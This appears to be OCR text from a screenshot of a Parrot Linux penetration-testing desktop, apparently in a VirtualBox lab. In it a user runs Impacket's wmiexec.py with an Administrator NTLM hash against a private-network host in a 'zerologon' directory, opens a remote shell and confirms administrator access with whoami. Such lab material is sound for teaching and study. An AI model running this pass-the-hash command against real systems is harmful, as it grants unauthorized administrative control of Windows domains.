 Applications Places System
Mon Aug 29, 3:14 PM
Parrot Terminal
File Edit View Search Terminal Help
┌─[developer@afrisoft]─[~/software/zerologon]
└──╼ $wmiexec.py Administrator@192.168.56.8 -hashes aad3b435b51404eeaad3b435b51404ee:53e2b23d26d77ce582e921437da9dd05
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
loqui\administrator
C:\>
Junk
zerologon
Oracle VM
VirtualBox
Root Terminal
Trash
HackWindows
Menu
Parrot Terminal